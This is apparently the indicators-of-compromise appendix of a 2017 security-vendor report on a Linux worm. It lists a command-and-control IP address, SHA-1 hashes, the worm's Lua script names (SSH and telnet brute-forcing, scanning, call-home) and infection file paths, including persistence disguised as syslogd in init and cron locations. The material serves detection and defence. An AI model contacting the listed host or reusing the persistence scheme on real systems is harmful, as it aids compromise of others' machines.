We would like to thank the [Censys](https://censys.io/) team for their collaboration.### **IoCs**

| C&C           |                                          |  |
|---------------|------------------------------------------|--|
| 93.117.137.35 |                                          |  |
|               | SHA-1 hashes (.lm)                       |  |
| 1             | 003f548796fb52ad281ae82c7e0bb7532dd34241 |  |
| 2             | 1a79092c6468d39a10f805c96ad7f8bf303b7dc8 |  |
| 3             | 1cc1b97f8f9bb7c4f435ef1316e08e5331b4331b |  |
| 4             | 2889803777e2dfec7684512f45e87248a07d508f |  |
| 5             | 2a809d37be5aa0655f5cc997eb62683e1b45da17 |  |
| 6             | 3f1ef05ca850e2f5030ee279b1c589c9e3cc576c |  |
| 7             | 41bf0d5612ba5bc9a05e9d94df0f841b159264a0 |  |
| 8             | 4bc106f6231daa6641783dd9276b4f5c7fc41589 |  |
| 9             | 4d55efe18643d7408cbe12dd4f319a68084bd11e |  |
| 10            | 4df58ab26f0fc8ec2d1513611ca2b852e7107096 |  |
| 11            | 51a4ca78ebb0649721ae472290bea7bfe983d727 |  |
| 12            | 5a88b67d8dfaf1f68308311b808f00e769e39e46 |  |
| 13            | 6458c48e5167a2371d9243d4b47ad191d642685b |  |
| 14            | 688ccbca8b2918a161917031e21b6810c59eeab0 |  |
| 15            | 6e3ba86d1f91669e87945b8ea0211b58e315e189 |  |
| 16            | 6f41c8f797814e2e3f073601ce81e8adceef6a27 |  |
| 17            | 8a0d58472f6166ade0ae677bab7940fe38d66d35 |  |
| 18            | 8a1f9212f181e68a63e06a955e64d333b78c6bf6 |  |
| 19            | 8e3c4eb04d4cfd8f44c721111c5251d30ac848b6 |  |
| 20            | 979fb376d6adc65473c4f51ad1cc36e3612a1e73 |  |
| 21            | a1f2535576116d93b62d7f5fc6e30e66e0e0a216 |  |
| 22            | a694c6ecc2ff9702905f22b14ed448e9e76fe531 |  |
| 23            | ac094b239851eaf2e9fd309285c0996fb33771a8 |  |- b14f7af9665ef77af530109a0331f8ca0bd2a167
- b86935c4539901cdec9081d8a8ca915903adaff1
- ba5df105496b0c4df7206d29fa544b7a7a346735
- bf4d9e25fc210a1d9809aebb03b30748dd588d08
- c22f0fb01c6d47957732a8b0f5ef0f7d4e614c79
- ce4b3c92a96137e6215a5e2f5fd28a672eddaaab
- d8a5d9c4605b33bd47fedbad5a0da9928de6aa33
- f73022a4801e06d675e5c3011060242af7b949ad

SHA-1 hashes (.dl)

- 274181d2f9c6b8f0e217db23f1d39aa94c161d6e
- 8abbb049bffd679686323160ca4b6a86184550a1
- 95444c2ccc5fff19145d60f1e817fd682cabe0cd
- 9cde845852653339f67667c2408126f02f246949

Lua's scripts filename

- async.lua
- async.lua.old
- bencode.lua
- bfssh.lua
- bfssh.lua.old2
- bftelnet.lua
- btloader.lua
- callhome.lua
- callhome.lua.old
- config.lua
- crypto.lua
- dht.lua- event.lua
- evs.lua
- http.lua
- httpproto.lua
- libevent2.lua
- luaevent.lua
- main.lua
- main2.lua
- malware.lua
- persist.lua
- readme.lua
- routing.lua
- scanner.lua
- scanner2.lua
- server.lua
- socket.lua
- socks.lua
- ssh.lua
- ssl.lua
- telnet.lua
- test.lua
- test1.lua
- test10.lua
- test2.lua
- test3.lua
- test5.lua
- test6.lua
- threads.lua- torrent.lua
- udp.lua
- utils.lua
- worm.lua

Files that could potentially indicate an infection- /tmp/.local/\*
- /tmp/drop
- /tmp/srv
- \$HOME/.local/ssh.txt
- \$HOME/.local/telnet.txt
- \$HOME/.local/nodes.cfg
- \$HOME/.local/check
- \$HOME/.local/script.bt
- \$HOME/.local/update.bt
- \$HOME/.local/server.bt
- \$HOME/.local/syslog
- \$HOME/.local/syslog.pid
- \$HOME/.local/{armv4l,i686,mips,mipsel}.dm
- \$HOME/.local/{armv4l,i686,mips,mipsel,powerpc}.lm
- 
- /etc/rc2.d/S04syslogd
- /etc/rc3.d/S04syslogd
- /etc/rc4.d/S04syslogd
- /etc/rc5.d/S04syslogd
- /etc/init.d/syslogd
- /bin/syslogd
- /etc/cron.hourly/syslogd

25 Apr 2017 - 03:00PM

### *Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center](https://www.welivesecurity.com/category/ukraine-crisis-digital-security-resource-center/)*